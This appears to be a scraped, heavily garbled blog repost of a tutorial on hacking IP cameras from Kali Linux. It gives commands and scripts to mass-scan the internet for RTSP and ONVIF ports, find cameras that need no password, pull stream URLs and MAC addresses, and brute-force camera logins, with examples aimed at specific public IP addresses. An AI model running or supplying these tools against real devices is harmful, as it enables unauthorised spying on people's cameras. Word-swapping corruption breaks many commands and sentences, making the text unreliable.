How To Hack Ip Cameras By Kali Linux
IP photographic camera security audit
How to hack an IP camera?
I helped a friend to set upward the camera and I got a lot of wonderful observations. A photographic camera with the latest firmware from this yr, there is a modern application for mobile phones for information technology, to register in the application you need to come up with a login and a complex countersign, to access the camera from the application you as well need to set a password. In that location is a cloud service for storing videos. The camera is IP rated for water and dust resistance. It knows how to pair with the phone in some clever way and receive the Wi-Fi password from it, being continued only to the outlet. This is on the 1 manus.
On the other hand, an old Windows application ONVIF Device Director found this camera in a second and showed the video from this camera and a link where anyone can spotter the video from this photographic camera with a uncomplicated VLC player, of grade, without entering any passwords. That's non all, yous can control the camera from ONVIF Device Manager – rotate and more. ONVIF Device Manager has a firmware update button, but I didn't cheque it. It's all without passwords. And this despite the fact that the native admin panel with a web interface did not open in any browser.
This camera gave me the idea to write the previous commodity "How to detect IP cameras" and this one you are reading now.
We will get acquainted with the Cameradar program and the ONVIF protocol. And nosotros will leave the assay of the camera firmware for an article about forensic research of disk images and file systems (from the interesting – uncomplicated protection against mounting (garbage in front of the real file system) and the root user password, which has nowhere to enter, since the camera gives access to the video stream and control without a password).
For many cameras, Cameradar shows manufacturers – there is a chance to add to the listing of vendors to find subconscious surveillance cameras. And if the photographic camera is vulnerable past the ONVIF protocol, then you can find out its MAC address, which is also suitable for instructions for detecting cameras.
What is RTSP and what is it for
Real time streaming protocol (RTSP) is an application protocol designed for utilise in systems working with multimedia information (multimedia content, media content), and allows y'all to remotely control the data flow from a server, providing the ability to execute commands, such as get-go, pause and stop broadcasting (playing) of multimedia content, as well as time access to files located on the server.
RTSP does not perform compression, nor does it define the media encapsulation method and transport protocols. Streaming data is not itself part of the RTSP protocol. About RTSP servers apply a standard real-time transport protocol for this, which transfers sound and video data.
RTSP is not only found in IP cameras, other devices can also use this protocol to stream media (video and audio).
To play video using the RTSP protocol, you lot need to know the source URL, also as the login and countersign.
Example URL address:
rtsp://118.39.210.69/rtsp_tunnel?h26x=4&line=1&inst=i
Some RTSP servers are configured to allow access to the media stream without a password.
The URL address of the media stream is not standard, devices send it when connected later on dominance.
Normally RTSP works on ports 554, 5554 and 8554.
Video from IP cameras via RTSP protocol tin can be opened in VLC and Mplayer.
VLC and Mplayer players are able to work with this protocol thanks to the openRTSP utility from livemedia-utils (alive-media) package (http://www.live555.com/liveMedia).
Animal strength RTSP
As already mentioned, the URI ("page" address) at which the media stream is available differs from device to device. That is, if you do not accept credentials for authentication using the RTSP protocol, then to get the route (URL) of the media stream, you lot volition take to search for it by brute force.
You tin look at the variety of addresses at https://www.ispyconnect.com/sources.aspx.
Cameradar tin can search for the source address and guess the user's password. Every bit stated in the description, Cameradar hacks RTSP CCTV cameras.
Cameradar allows yous to:
- Detect open up RTSP ports on whatever available target host
- Make up one's mind which device model is dissemination
- Launch automatic lexicon attacks to observe the road of their menstruation (for example: /live.sdp)
- Launch automatic dictionary attacks to guess photographic camera username and password
- Receive a complete and convenient report on the results
How to install Cameradar
Installation on Kali Linux
The first step is to install Go, for that see the commodity "How to install Become (compiler and tools) on Linux".
Then install the programme dependencies:
sudo apt install libcurl4-openssl-dev pkg-config
To download the installation source code, run the following commands:
get get github.com/Ullaakut/cameradar/v5 cd $GOPATH/pkg/mod/github.com/\!ullaakut/cameradar/*/cmd/cameradar go install
Now the binary is in your $GOPATH/bin, it'southward gear up to run:
cameradar
To update when new versions are released:
go get -u github.com/Ullaakut/cameradar/v5 cd $GOPATH/pkg/mod/github.com/\!ullaakut/cameradar/*/cmd/cameradar go install
Installation in BlackArch
The plan is preinstalled in BlackArch.
sudo pacman -Southward cameradar
Only at the time of writing, the BlackArch maintainers did not take into account the specifics of the package, equally a upshot, any launch will generate an error that the required files with credentials (credentials.json) and routes (routes) were not institute. To set up this error, add the following options to your command:
- -c /usr/share/cameradar/dictionaries/credentials.json
- -r /usr/share/cameradar/dictionaries/routes
Instead of the version from the BlackArch repository, you tin install the version from the source.
Remove Cameradar:
sudo pacman -R cameradar
Install Go:
sudo pacman -S go
To download the source code and install the post-obit commands:
become become github.com/Ullaakut/cameradar cd ~/go/src/github.com/Ullaakut/cameradar/cmd/cameradar/ go install
Subsequently that, the program volition go bachelor in the post-obit path:
~/go/bin/cameradar
To make the program available by name
cameradar
add together environment variables as described in the article "How to install Go (compiler and tools) on Linux" under "Installing Go from the standard system repositories on Curvation Linux, BlackArch and their derivatives".
With this installation method, y'all still demand to utilize the -c and -r options, but you will accept the latest version of the programme:
- -c /home/mial/become/src/github.com/Ullaakut/cameradar/dictionaries/credentials.json
- -r /dwelling/mial/go/src/github.com/Ullaakut/cameradar/dictionaries/routes
To update when new versions are released:
get become -u github.com/Ullaakut/cameradar cd ~/become/src/github.com/Ullaakut/cameradar/cmd/cameradar/ get install
How to use Cameradar
The launch is very simple:
cameradar -t HOST
The "-t, --targets" pick sets the target. The target tin can be a file listing hosts or network ranges, IP address, IP range, subnet, or a combination of both. Example: --targets="192.168.i.72,192.168.1.74"
The program makes a lot of requests and if some of them neglect, information technology displays these errors on the screen, as a result of which the output becomes cluttered, so I adopt to add "2>/dev/null" to the command.
Examples of successful launches:
cameradar -t 201.191.170.250 two>/dev/zilch

cameradar -t 98.124.38.218 2>/dev/goose egg

I have not found alternatives to Cameradar, and so I am talking about it, but in full general I did not like this program very much. The erratic results, which vary from run to run on the same host, can exist attributed to the nature of the cameras themselves, which are low-stop, buggy devices. But Cameradar is also fantastically slow. It takes besides long to "browse the network" even if one target is specified (by default, only three ports are checked). The description of the program mentions "nmap", but this is Cameradar's own library, it is written in Become and has nil common with the original Nmap network scanner – perhaps this is the reason for such slowness.
Due to the sluggishness, I would not enter large ranges of networks into Cameradar, since the programme outputs all the results upon completion of work, if you do not wait for completion, then all results will be lost.
You can scan the network to collect targets for Cameradar, for example, using Masscan:
sudo masscan 0.0.0.0/0 --exclude 255.255.255.255 --randomize-hosts --rate 200 -p 554,5554,8554 --output-filename cameras.xml
The following commands create a "camera" directory and filter all IP addresses from cameras *.xml files to photographic camera/hosts.txt.
mkdir camera cat cameras*.xml | grep -o -Eastward '[0-9]{1,}\.[0-9]{1,}\.[0-ix]{1,}\.[0-9]{1,}' | sort | uniq > camera/hosts.txt Counting the number of IP addresses on which at least ane port from 554, 5554 and 855 is open.
cat camera/hosts.txt | wc -50 10955
Cameradar consumes a minimum of resources, so cameras tin be scanned in multiple threads using Interlace:
cd camera mkdir results interlace -tL ./hosts.txt -threads 20 -c "cameradar -t _target_ ii>/dev/nil >results/_target_-cameradar.txt" -v

Related: How to speed up the scanning of numerous web sites with Interlace
If at that place are too many hosts in the hosts.txt file, you can split them into files using the split up command:
separate -l 1000 hosts.txt
To find successful results, y'all can use the commands:
cd results cat * | grep -E -H 'Successful' * cat ` grep -East -H 'require' * | grep -o -E '^[a-z0-nine.-]+'` cat * | grep -E -H 'Device RTSP URL' *
cat * | grep -E -H '✔' *

This command will list the models:
cat * | grep 'Device model' | sort | uniq

Hacking cameras via ONVIF protocol
In the article "What is HNAP, how to detect and exploit routers with HNAP", we get acquainted (as y'all might guess from the article name) with the HNAP protocol. It is a protocol for controlling network devices such as routers. On some devices, due to a sloppy implementation, this protocol accepts commands without a password.
Believe information technology or not, the situation is exactly the aforementioned with IP cameras – there are models that are controlled using the ONVIF protocol, and in this protocol, command is also done past sending simple text in XML format, and in that location are likewise cameras that allow yous to execute commands without a password… And ONVIF is also difficult or even impossible to disable.
Moreover, if HNAP has not been constitute on new routers for a long time, ONVIF is still used.
Information technology was in this style that the ONVIF Device Manager programme was able to access the settings and video stream.
To sympathise how ONVIF Device Manager works, while running this program, I launched Wireshark to collect network traffic. The analysis showed that obtaining full general data near the device is quite elementary. The POST method sends an XML with a asking.
Content of GetCapabilities.xml file:
<due south:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope"> <s:Trunk xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <GetCapabilities xmlns="http://world wide web.onvif.org/ver10/device/wsdl"> <Category> All </Category> </GetCapabilities> </s:Torso> </s:Envelope>
Yous can utilise ringlet to send the asking:
curl -s 192.168.0.167:8899/onvif/device_service -d @GetCapabilities.xml | grep -i -E 'GetCapabilitiesResponse' | xmllint --format -
If you receive long output in XML markup, then this device has back up for the ONVIF protocol.

ONVIF does non have a standard port, usually this protocol is found on ports 8899, 80, 8080, 5000, 6688.
Receiving the URL of the media stream takes identify in several stages, so in gild not to mess with cURL and .xml files, I decided to use a ready-made solution. The first thing I came across (from what worked) is python-onvif – implementation of ONVIF client in Python.
To install, run:
sudo pip3 install --upgrade onvif_zeep
Related: ONVIF client with command line interface
Create an extractor.py file with the following content:
import sys from onvif import ONVIFCamera if len(sys.argv) < 4: user = '' else: user = sys.argv[3] if len(sys.argv) < 5: password = '' else: password = sys.argv[4] mycam = ONVIFCamera(sys.argv[ane], sys.argv[2], user, countersign, '/usr/local/lib/python3.9/site-packages/wsdl/') resp = mycam.devicemgmt.GetDeviceInformation() print (str(resp)) resp = mycam.devicemgmt.GetNetworkInterfaces() print (str(resp)) media_service = mycam.create_media_service() profiles = media_service.GetProfiles() token = profiles[0].token mycam = media_service.create_type('GetStreamUri') mycam.ProfileToken = token mycam.StreamSetup = {'Stream': 'RTP-Unicast', 'Send': {'Protocol': 'RTSP'}} print(media_service.GetStreamUri(mycam)) Pay attention to the string
/usr/local/lib/python3.9/site-packages/wsdl/
You need to supersede information technology with your ain value. This line is fine for Kali Linux. And on BlackArch/Arch Linux you need to employ the post-obit line:
/usr/lib/python3.9/site-packages/wsdl/
When the Python version changes, the line may change besides.
The path to it can be constitute by the following algorithm:
sudo updatedb # Update file data locate accesscontrol.wsdl # Nosotros are looking for a file that is in the desired directory
For example found:
/usr/local/lib/python3.9/site-packages/wsdl/accesscontrol.wsdl
We take the whole line, except for the file proper name, that is, /usr/local/lib/python3.9/site-packages/wsdl/.
Run like this:
python3 extractor.py HOST PORT
The script makes 3 divide requests and displays three groups of data: device information, network interfaces, and media stream.
Launch instance:
python3 extractor.py 118.39.210.69 fourscore
Output instance:
{ 'Manufacturer': 'BOSCH', 'Model': 'AUTODOME IP starlight 7000 HD', 'FirmwareVersion': '25500593', 'SerialNumber': '044123455', 'HardwareId': 'F0004D43' } [{ 'Enabled': Truthful, 'Info': { 'Name': 'Network Interface one', 'HwAddress': '00-07-5f-8b-5d-2b', 'MTU': 1514 }, 'Link': { 'AdminSettings': { 'AutoNegotiation': True, 'Speed': 100, 'Duplex': 'Full' }, 'OperSettings': { 'AutoNegotiation': Truthful, 'Speed': 100, 'Duplex': 'Full' }, 'InterfaceType': six }, 'IPv4': { 'Enabled': Truthful, 'Config': { 'Manual': [], 'LinkLocal': None, 'FromDHCP': { 'Address': '118.39.210.69', 'PrefixLength': 24 }, 'DHCP': True, '_value_1': None, '_attr_1': None } }, 'IPv6': None, 'Extension': None, 'token': '1', '_attr_1': { } }] { 'Uri': 'rtsp://118.39.210.69/rtsp_tunnel?h26x=4&line=1&inst=i', 'InvalidAfterConnect': False, 'InvalidAfterReboot': True, 'Timeout': datetime.timedelta(0), '_value_1': None, '_attr_1': None } Manufacturer, MAC address, video URI:
'Manufacturer': 'BOSCH', 'HwAddress': '00-07-5f-8b-5d-2b', 'Uri': 'rtsp://118.39.210.69/rtsp_tunnel?h26x=4&line=1&inst=ane',
Information technology should be noted that the URI commonly indicates the local IP accost. Sometimes a port may be missing in the URI (e'er for port 80, sometimes for other ports).
Search cameras without countersign in ONVIF
To automate the process of identifying cameras that do not have a password set for ONVIF control, I wrote a modest script.
Create the checker.sh file:
#!/bin/bash line=$one GetCapabilities=`true cat <<_EOF_ <s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope"> <s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <GetCapabilities xmlns="http://world wide web.onvif.org/ver10/device/wsdl"> <Category> All </Category> </GetCapabilities> </south:Body> </s:Envelope> _EOF_` result=`timeout five curl -s $line:8899/onvif/device_service -d "$GetCapabilities" | grep -i -Eastward 'GetCapabilitiesResponse' | xmllint --format - 2>/dev/null | grep -i -East -5 'parser mistake'`; result2=`timeout 5 curl -s $line:80/onvif/device_service -d "$GetCapabilities" | grep -i -East 'GetCapabilitiesResponse' | xmllint --format - 2>/dev/zip | grep -i -E -v 'parser error'`; result3=`timeout 5 curl -s $line:8080/onvif/device_service -d "$GetCapabilities" | grep -i -E 'GetCapabilitiesResponse' | xmllint --format - ii>/dev/null | grep -i -E -v 'parser error'`; result4=`timeout five curl -s $line:5000/onvif/device_service -d "$GetCapabilities" | grep -i -Eastward 'GetCapabilitiesResponse' | xmllint --format - 2>/dev/null | grep -i -E -v 'parser mistake'`; result5=`timeout 5 curl -s $line:6688/onvif/device_service -d "$GetCapabilities" | grep -i -E 'GetCapabilitiesResponse' | xmllint --format - two>/dev/null | grep -i -East -v 'parser error'`; if [ "$consequence" ]; and then repeat "Institute: $line:8899"; response=`python extractor.py $line 8899 two>/dev/null | sed -E "south/\/\/.+:/\/\/$line:/"` if [ "$response" ]; then repeat "$response" > results/$line.txt fi fi if [ "$result2" ]; then repeat "Found: $line:eighty"; response=`python extractor.py $line 80 two>/dev/null | sed -E "due south/\/\/.+:/\/\/$line:/"` if [ "$response" ]; and then repeat "$response" > results/$line.txt fi fi if [ "$result3" ]; so echo "Plant: $line:8080"; response=`python extractor.py $line 8080 2>/dev/null | sed -E "south/\/\/.+:/\/\/$line:/"` if [ "$response" ]; and so echo "$response" > results/$line.txt fi fi if [ "$result4" ]; then echo "Found: $line:5000"; response=`python extractor.py $line 5000 2>/dev/null | sed -E "s/\/\/.+:/\/\/$line:/"` if [ "$response" ]; and so echo "$response" > results/$line.txt fi fi if [ "$result5" ]; then echo "Found: $line:6688"; response=`python extractor.py $line 6688 2>/dev/zippo | sed -East "s/\/\/.+:/\/\/$line:/"` if [ "$response" ]; so repeat "$response" > results/$line.txt fi fi
In the same folder where checker.sh, the previously discussed extractor.py file should also exist located. Also create a binder "results" to save the results.
Run like this:
bash checker.sh IP_ADDRESS
This script will bank check five ports to see if the ONVIF protocol service is running. If the service is found, the script will try to become device information using extractor.py. If this too succeeds, the received data will be saved to the "results" folder.
The script can be run to test a unmarried host or to test multiple hosts in multiple threads. An example in which IP addresses are taken from the hosts.txt file and a check in 20 threads is started:
parallel -j20 -a hosts.txt 'bash checker.sh {1}' I more instance:
parallel -j200 'bash checker.sh 172.{3}.{1}.{two}' ::: {1..255} ::: {i..255} ::: {16..31} To find successful results, you can use the commands:
cd results cat * | grep -E -H -i 'Uri' * true cat * | grep -Eastward -H 'HwAddress' * cat * | grep -Eastward -H 'Manufacturer' *
This control will list the models:
cat * | grep 'Model' | sort | uniq

Brute-force cameras via ONVIF
For some hosts, the extractor.py script will produce errors similar to the following:
zeep.exceptions.Error: Sender non Authorized During treatment of the to a higher place exception, another exception occurred: onvif.exceptions.ONVIFError: Unknown error: Sender not Authorized
They mean that an empty username and password are not suitable and you demand to provide valid credentials.
Using this, y'all tin write scripts to creature force the credentials of IP cameras. The advantage of this method over Cameradar is that yous don't have to look up the media stream URI.
Create a bruteforcer.py file and copy into it:
import sys from onvif import ONVIFCamera if len(sys.argv) < four: user = '' else: user = sys.argv[3] if len(sys.argv) < 5: countersign = '' else: countersign = sys.argv[4] mycam = ONVIFCamera(sys.argv[i], sys.argv[2], user, countersign, '/usr/local/lib/python3.nine/site-packages/wsdl/') resp = mycam.devicemgmt.GetDeviceInformation() print (str(resp))
In fact, this is a simplified version of the extractor.py script – to understand that the credentials are wrong, we don't need to brand 3 requests, 1 is enough.
Launch example:
python3 bruteforcer.py ХОСТ ПОРТ ПОЛЬЗОВАТЕЛЬ ПАРОЛЬ
If nosotros add "2>/dev/null" to the command, then we volition not see the error – in case of successful authentication, but data about the hacked device volition be displayed:
python3 bruteforcer.py ХОСТ ПОРТ ПОЛЬЗОВАТЕЛЬ ПАРОЛЬ 2>/dev/null
An example of brute-force login and password of an IP photographic camera using Parallel:
parallel -j2 -a usernames.txt -a passwords.txt 'python3 bruteforcer.py 103.96.seven.96 lxxx two>/dev/null {1} {ii}' Conclusion
The ONVIF protocol allows non only viewing information about the properties of a camera, but as well controlling information technology – rotating, changing settings, and more than.
Source: https://miloserdov.org/?p=5569
Posted by: griffithdeally.blogspot.com


0 Response to "How To Hack Ip Cameras By Kali Linux"
Post a Comment